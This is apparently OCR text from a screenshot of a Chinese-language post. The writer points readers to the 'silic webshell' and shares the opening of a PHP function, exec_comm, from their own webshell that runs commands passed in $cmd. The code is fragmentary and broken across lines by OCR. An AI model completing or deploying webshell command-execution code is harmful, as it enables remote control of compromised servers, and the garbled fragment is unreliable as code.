
具体代码请自行到silic webshell中查看。我没有试过，不
另附我的webshell中执行命令的函数，各位看官自行修改后
function
exec_comm
(
$cmd
, &
$type
 = 
''
, &
$suc
 = 
T
{
set_error_handler
(
"customError"
);
$re
 = 
false
;
if
 (
empty
(
$cmd
))  
return
'执行结果'
;